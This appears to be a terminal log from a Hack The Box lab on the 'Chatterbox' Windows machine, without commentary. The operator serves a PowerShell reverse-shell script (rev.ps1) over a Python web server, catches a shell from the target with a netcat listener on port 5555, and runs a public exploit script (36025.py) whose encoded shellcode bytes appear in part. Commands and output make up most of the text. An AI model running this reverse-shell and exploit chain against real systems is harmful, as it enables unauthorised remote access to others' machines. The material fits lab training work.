 ┌──(manish㉿kali)-[~/…/windows/htb/chatterbox/www]
└──╼ $ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(manish㉿kali)-[~/…/windows/htb/chatterbox/www]
└──╼ $ vim rev.ps1
┌──(manish㉿kali)-[~/…/windows/htb/chatterbox/www]
└──╼ $ pysrv
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.14.37 - - [01/Sep/2020 12:37:36] "GET /rev.ps1 HTTP/1.1" 200 -
10.10.10.74 - - [01/Sep/2020 12:44:30] "GET /rev.ps1 HTTP/1.1" 200 -
┌──(manish㉿kali)-[~/boxes/windows/htb/chatterbox]
└──╼ $ nc -nlvp 5555
listening on [any] 5555 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.74] 49158
Windows PowerShell running as user Alfred on CHATTERBOX
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Windows\system32>whoami
chatterbox\alfred
PS C:\Windows\system32>
buf += b"\x6c\x70\x4e\x4e\x4c\x71\x30\x30\x4c\x6e\x4c\x71\x6c"
buf += b"\x74\x6e\x4e\x50\x33\x6d\x67\x6e\x5a\x70\x38\x4e\x50"
buf += b"\x4e\x50\x30\x30\x4e\x4f\x70\x72\x62\x45\x71\x66\x4e"
buf += b"\x4e\x74\x30\x52\x53\x70\x31\x6c\x67\x4d\x59\x4f\x32"
buf += b"\x49\x70\x41\x41"
┌──(manish㉿kali)-[~/boxes/windows/htb/chatterbox]
└──╼ $ vim 36025.py
┌──(manish㉿kali)-[~/boxes/windows/htb/chatterbox]
└──╼ $ python2 36025.py
---->{P00F}!
┌──(manish㉿kali)-[~/boxes/windows/htb/chatterbox]
└──╼ $